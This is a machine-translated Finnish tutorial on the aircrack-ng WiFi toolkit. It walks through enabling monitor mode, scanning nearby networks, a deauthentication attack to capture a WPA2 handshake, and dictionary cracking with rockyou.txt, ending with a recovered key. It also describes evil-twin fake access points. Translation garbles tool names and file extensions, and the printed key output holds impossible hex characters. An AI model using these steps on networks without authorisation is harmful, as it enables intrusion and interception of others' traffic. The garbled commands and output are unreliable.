Lentorata-ng on täydellinen ohjelmistosarja, joka on suunniteltu testaamaan WiFi-verkon suojaus. Se ei ole vain yksi työkalu, vaan kokoelma työkaluja, joista jokaisella on tietty tarkoitus. Eri wifi-tietoturva-alueita voidaan työskennellä, kuten tukiaseman seuranta, testaus, verkon hyökkäys, wifi-verkon murtaminen ja testaaminen. Aircrackin päätavoitteena on siepata paketit ja purkaa hash-koodit rikkoaaksesi salasanat. Se tukee lähes kaikkia uusia langattomia rajapintoja. Lentorata-ng on parannettu versio vanhentuneesta Aircrack-työkalupaketista, ng viittaa Uusi sukupolvi. Jotkut mahtavista työkaluista, jotka toimivat yhdessä ottaessaan isomman tehtävän.

Airmon-ng:

Airmon-ng sisältyy aircrack-ng -sarjaan, joka asettaa verkkokortin monitoritilaan. Verkkokortit hyväksyvät yleensä vain niihin kohdennetut paketit, kuten NIC: n MAC-osoite määrittelee, mutta airmon-ng: n kanssa hyväksytään myös kaikki langattomat paketit, riippumatta siitä, onko heille kohdistettu vai ei. Sinun pitäisi pystyä saamaan nämä paketit yhdistämättä tai todentamatta tukiasemaa. Sitä käytetään tukiaseman tilan tarkistamiseen asettamalla verkkoliitäntä monitoritilaan. Ensinnäkin langattomat kortit on määritettävä käynnistämään monitoritila ja sitten tappamaan kaikki taustaprosessit, jos luulet, että jokin prosessi häiritsee sitä. Prosessien lopettamisen jälkeen monitoritila voidaan ottaa käyttöön langattomassa käyttöliittymässä suorittamalla seuraava komento:

[sähköposti suojattu]: ~ $ sudo airmon-ng start wlan0 #Voit myös poistaa monitoritilan käytöstä pysäyttämällä airmon-ng: n milloin tahansa alla olevan komennon avulla:

[sähköposti suojattu]: ~ $ sudo airmon-ng stop wlan0 #Airodump-ng:



Airodump-ng: tä käytetään luetteloimaan kaikki ympäröivät verkot ja katsomaan arvokasta tietoa niistä. Airodump-ng: n perustoimintona on pakettien nuuskaaminen, joten se on olennaisesti ohjelmoitu tarttumaan kaikkiin ympärillämme oleviin paketteihin samalla kun ne asetetaan monitoritilaan. Suoritamme sen kaikkia ympäröiviä yhteyksiä vastaan ja keräämme tietoja, kuten verkkoon kytkettyjen asiakkaiden lukumäärä, heidän vastaavat Mac-osoitteensa, salaustyylinsä ja kanavanimet, ja aloitamme sitten kohdeverkkomme kohdistamisen.

Kirjoittamalla airodump-ng -komennon ja antamalla sille parametriksi verkkoliittymän nimen, voimme aktivoida tämän työkalun. Siinä luetellaan kaikki tukiasemat, käytettyjen datapakettien määrä, salaus- ja todennusmenetelmät sekä verkon nimi (ESSID). Hakkeroinnin näkökulmasta mac-osoitteet ovat tärkeimmät kentät.

[sähköposti suojattu]: ~ $ sudo airodump-ng wlx0mon

Lentorata-ng:



Aircrackia käytetään salasanojen murtamiseen. Siepattuamme kaikki paketit airodumpilla voimme murtaa avaimen repäisyllä. Se halkeaa nämä avaimet kahdella menetelmällä PTW ja FMS. PTW-lähestymistapa tehdään kahdessa vaiheessa. Aluksi käytetään vain ARP-paketteja, ja vasta sitten, jos avainta ei halkeilla haun jälkeen, se käyttää kaikkia muita kaapattuja paketteja. Plussapiste PTW-lähestymistavassa on se, että kaikkia paketteja ei käytetä halkeamiseen. Toisessa lähestymistavassa, so.e., FMS, käytämme avaimen murtamiseen sekä tilastollisia malleja että raakavoiman algoja. Sanakirjamenetelmää voidaan myös käyttää.

Aireplay-ng:



Airplay-ng tuo paketit langattomaan verkkoon liikenteen luomiseksi tai nopeuttamiseksi. Paketit kahdesta eri lähteestä voidaan kaapata aireplay-ng: llä. Ensimmäinen on live-verkko ja toinen on paketteja jo olemassa olevasta pcap-tiedostosta. Airplay-ng on hyödyllinen langattomalle tukiasemalle ja käyttäjälle kohdennetun hyökkäyksen aikana. Lisäksi voit suorittaa joitain hyökkäyksiä, kuten kahvi-latte-hyökkäystä, Airplay-ng-työkalulla, jonka avulla voit saada avaimen asiakkaan järjestelmästä. Voit saavuttaa tämän tarttumalla ARP-pakettiin ja käsittelemällä sitä sitten ja lähettämällä sen takaisin järjestelmään. Asiakas luo sitten paketin, jonka airodump voi kaapata, ja aircrack murtaa avaimen muokatusta paketista. Joitakin muita airplay-ng: n hyökkäysvaihtoehtoja ovat esimerkiksi chopchop, fragmenttien uudelleentoisto jne.

Airbase-ng:



Airbase-ng: tä käytetään muuttamaan tunkeilijan tietokone vaarantuneeksi yhteyspisteeksi, johon muut voivat linkittää. Airbase-ng-sovelluksen avulla voit väittää olevasi laillinen tukiasema ja suorittaa välitön hyökkäyksiä verkkoon liitettyihin tietokoneisiin. Tällaisia hyökkäyksiä kutsutaan pahiksi kaksoishyökkäyksiksi. Peruskäyttäjien on mahdotonta erottaa laillisen tukiaseman ja väärennetyn tukiaseman välillä. Joten, paha kaksoisuhka on yksi uhkaavimmista langattomista uhista, joita kohtaamme tänään.



Airolib-ng:

Airolib nopeuttaa hakkerointia tallentamalla ja hallinnoimalla salasanaluetteloita ja tukiasemaa. Tämän ohjelman käyttämä tietokannan hallintajärjestelmä on SQLite3, joka on enimmäkseen saatavilla kaikilla alustoilla. Salasanan murtaminen sisältää pareittain pääavaimen laskemisen, jonka kautta yksityinen transienttiavain (PTK) puretaan. PTK: n avulla voit määrittää kehysviestin tunnistuskoodin (MIC) tietylle paketille ja teoriassa löytää MIC: n olevan samanlainen kuin paketti, joten jos PTK oli oikeassa, myös PMK oli oikeassa.

Näet tietokantaan tallennetut salasanaluettelot ja pääsyverkot kirjoittamalla seuraavan komennon:

[sähköposti suojattu]: ~ $ sudo airolib-ng testdatabase -statsTässä testitietokanta on db, jota haluat käyttää tai luoda, ja -stats on operaatio, jonka haluat suorittaa sille. Voit tehdä useita toimintoja tietokantakentissä, kuten antaa etusija jollekin SSID: lle tai muulle. Jos haluat käyttää airolib-ng: tä yhdessä aircrack-ng: n kanssa, kirjoita seuraava komento:

[sähköposti suojattu]: ~ $ sudo aircrack-ng -r testitietokanta wpa2.eapol.korkkiTässä käytämme jo laskettuja PMK: ita testitietokanta salasanan halkeamisen nopeuttamiseksi.

WPA / WPA2: n murtaminen Aircrack-ng: n avulla:

Katsotaanpa pieni esimerkki siitä, mitä aircrack-ng voi tehdä muutamien mahtavien työkalujensa avulla. Murtamme WPA / WPA2-verkon valmiiksi jaetun avaimen sanakirjamenetelmällä.

Ensimmäinen asia, joka meidän on tehtävä, on luetella verkkoliitännät, jotka tukevat monitoritilaa. Tämä voidaan tehdä seuraavalla komennolla:

[sähköposti suojattu]: ~ $ sudo airmon-ngPHY-liitäntäohjaimen piirisarja

Phy0 wlx0 rtl8xxxu Realtek Semiconductor Corp.



Voimme nähdä käyttöliittymän; Nyt meidän on asetettava löydetty verkkoliitäntä (wlx0) monitoritilaan seuraavan komennon avulla:

[sähköposti suojattu]: ~ $ sudo airmon-ng start wlx0

Se on ottanut käyttöön monitoritilan kutsutulla käyttöliittymällä wlx0mon.

Nyt meidän pitäisi alkaa kuunnella läheisten reitittimien lähetyksiä verkkoliittymämme kautta, jonka olemme asettaneet monitoritilaan.

[sähköposti suojattu]: ~ $ sudo airodump-ng wlx0monCH 5] [Kulunut: 30 s] [2020-12-02 00:17

BSSID PWR -merkkivalot # Tiedot, # / s CH MB ENC CIPHER AUTH ESSID

E4: 6F: 13: 04: CE: 31-45 62 27 0 1 54e WPA2 CCMP PSK CrackIt

C4: E9: 84: 76: 10: BE -63 77 0 0 6 54e. WPA2 CCMP PSK HAckme

C8: 3A: 35: A0: 4E: 01-63 84 0 0 8 54e WPA2 CCMP PSK Net07

74: DA: 88: FA: 38: 02-68 28 2 0 11 54e WPA2 CCMP PSK TP-Link_3802

BSSID-aseman PWR-menetettyjen kehysten anturi

E4: 6F: 13: 04: CE: 31 5C: 3A: 45: D7: EA: 8B -3 0 - 1e 8 5

E4: 6F: 13: 04: CE: 31 D4: 67: D3: C2: CD: D7 -33 1e- 6e 0 3

E4: 6F: 13: 04: CE: 31 5C: C3: 07: 56: 61: EF -35 0-1 0 6

E4: 6F: 13: 04: CE: 31 BC: 91: B5: F8: 7E: D5 -39 0e- 1 1002 13

Kohderyhmämme on Crackit tässä tapauksessa, joka on tällä hetkellä käynnissä kanavalla 1.

Kohdeverkon salasanan murtamiseksi meidän on siepattava nelisuuntainen kättely, joka tapahtuu, kun laite yrittää muodostaa yhteyden verkkoon. Voimme kaapata sen käyttämällä seuraavaa komentoa:

[sähköposti suojattu]: ~ $ sudo airodump-ng -c 1 --bssid E4: 6F: 13: 04: CE: 31 -w / home wlx0-c : Kanava

-bssid: Kohderyhmän Bssid

-w : Hakemiston nimi, johon pcap-tiedosto sijoitetaan

Nyt meidän on odotettava, että laite muodostaa yhteyden verkkoon, mutta on parempi tapa kaapata kättely. Voimme poistaa laitteiden tunnistuksen AP: stä käyttämällä tunnistusautomaattia seuraavan komennon avulla:

[sähköposti suojattu]: ~ $ sudo aireplay-ng -0 -a E4: 6F: 13: 04: CE: 31a: Kohderyhmän Bssid

-0: Tunnistamisen hyökkäys

Olemme irrottaneet kaikki laitteet, ja nyt on odotettava, että laite muodostaa yhteyden verkkoon.

CH 1] [Kulunut: 30 s] [2020-12-02 00:02] [WPA-kättely: E4: 6F: 13: 04: CE: 31BSSID PWR RXQ -majakkat # Tiedot, # / s CH MB ENC CIPHER AUTH E

E4: 6F: 13: 04: CE: 31-47 1228807 36 1 54e WPA2 CCMP PSK P

BSSID-aseman PWR-menetettyjen kehysten anturi

E4: 6F: 13: 04: CE: 31 BC: 91: B5: F8: 7E: D5 -35 0-1 0 1

E4: 6F: 13: 04: CE: 31 5C: 3A: 45: D7: EA: 8B -29 0e- 1e 0 22

E4: 6F: 13: 04: CE: 31 88: 28: B3: 30: 27: 7E -31 0e- 1 0 32

E4: 6F: 13: 04: CE: 31 D4: 67: D3: C2: CD: D7 -35 0e- 6e 263708 CrackIt

E4: 6F: 13: 04: CE: 31 D4: 6A: 6A: 99: ED: E3 -35 0e- 0e 0 86

E4: 6F: 13: 04: CE: 31 5C: C3: 07: 56: 61: EF -37 0 - 1e 0 1

Saimme osuman, ja katsomalla oikeassa yläkulmassa aivan ajan vieressä voimme nähdä, että kättely on saatu kiinni. Etsi nyt määritetystä kansiosta ( /Koti meidän tapauksessamme).pcap”Tiedosto.

WPA-avaimen murtamiseksi voimme käyttää seuraavaa komentoa:

[sähköposti suojattu]: ~ $ sudo aircrack-ng -a2 -w rockyou.txt -b E4: 6F: 13: 04: CE: 31 kädenpuristus.korkkib: Kohdeverkon Bssid

-a2: WPA2-tila

Rockyou.txt: Käytetty sanastotiedosto

Kädenpuristus.korkki: Tiedosto, joka sisältää kaapatun kädenpuristuksen

Lentorata-ng 1.2 beeta3

[00:01:49] Testattu 10566 avainta (1017.96 k / s)

AVAINLÖYDY! [yougotme]

Pääavain: 8D EC 0C EA D2 BC 6B H7 J8 K1 A0 89 6B 7B 6D

0C 06 08 ED BC 6B H7 J8 K1 A0 89 6B 7B B F7 6F 50 C

Väliaikainen avain: 4D C4 5R 6T 76 99 6G 7H 8D EC

H7 J8 K1 A0 89 6B 7B 6D AF 5B 8D 2D A0 89 6B

A5 BD K1 A0 89 6B 0C 08 0C 06 08 ED BC 6B H7 J8 K1 A0 89

8D EC 0C EA D2 BC 6B H7 J8 K1 A0 89 6B

MAC: CB 5A F8 CE 62 B2 1B F7 6F 50 C0 25 62 E9 5D 71

Kohdeverkon avain on murtautunut onnistuneesti.

Päätelmä:

Langattomia verkkoja on kaikkialla, kaikki yritykset käyttävät älypuhelimia käyttävistä työntekijöistä teollisiin ohjauslaitteisiin. Tutkimuksen mukaan lähes yli 50 prosenttia Internet-liikenteestä on yli WiFi vuonna 2021. Langattomilla verkoilla on monia etuja, tiedonsiirto ovien ulkopuolella, nopea internetyhteys paikoissa, joissa johtojen asettaminen on melkein mahdotonta, voivat laajentaa verkkoa asentamatta kaapeleita muille käyttäjille ja voivat helposti liittää mobiililaitteesi kotitoimistoon, kun olet poissa ole siellä.

Näistä eduista huolimatta yksityisyydellesi ja turvallisuudellesi on iso kysymysmerkki. Koska nämä verkot; reitittimien lähetysalueella ovat avoimia kaikille, niitä voidaan helposti hyökätä ja tietosi voivat vaarantua. Esimerkiksi, jos olet yhteydessä johonkin julkiseen wifi-verkkoon, kuka tahansa verkkoon kytketty voi helposti tarkistaa verkkoliikenteen älykkyydellä ja käytettävissä olevien mahtavien työkalujen avulla ja jopa pudottaa sen.

Phenquestions

Phenquestions